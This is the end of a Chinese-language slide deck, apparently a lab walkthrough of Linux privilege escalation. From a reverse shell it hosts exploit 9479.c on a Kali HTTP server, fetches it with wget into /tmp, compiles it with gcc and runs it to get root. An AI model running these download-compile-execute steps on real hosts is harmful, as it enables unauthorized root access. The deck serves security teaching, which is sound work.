Slide 32

提升權限
將exploit下載到目標主機上，並且使用gcc編譯，並且執行取得root
在 kali 主機
在放有9479.c的目錄上啟動一個簡單的HTTP server，並監聽port 80
python3 -m http.server 80

Slide 33

提升權限
將exploit下載到目標主機上，並且使用gcc編譯，並且執行取得root
在反向shell中
透過wget下載檔案，存在/var/www/html
wget http://192.168.239.130/9479.c
return failed

Slide 34
提升權限
將exploit下載到目標主機上，並且使用gcc編譯，並且執行取得root
在反向shell中
移動到/tmp上執行
cd /tmp
wget http://192.168.239.130/9479.c

Slide 35

提升權限
將exploit下載到目標主機上，並且使用gcc編譯，並且執行取得root
在反向shell中
Compile the exploit
gcc -o Exploit 9479.c
編譯完成會有一個名為 “Expolit” 的可執行檔案
執行exploit
./Exploit
再whoami會發現已經是root user

Slide 36
Thanks for listening

Slide 37


